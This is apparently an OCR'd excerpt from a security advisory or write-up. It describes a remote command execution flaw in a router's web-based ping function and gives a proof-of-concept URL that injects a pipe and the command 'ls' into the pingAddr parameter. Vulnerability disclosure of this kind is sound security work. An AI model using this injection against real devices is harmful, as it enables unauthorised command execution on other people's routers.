
The second vulnerability is remote command execution in the
web based ping function. You can inject a pipe “|” followed by
your command and it will get run on the shell and return the
results as shown below.
Ping PoC: http://192.168.1.254/waitPingqry.cgi?
showPingResult=1&pingAddr=127.0.0.1|ls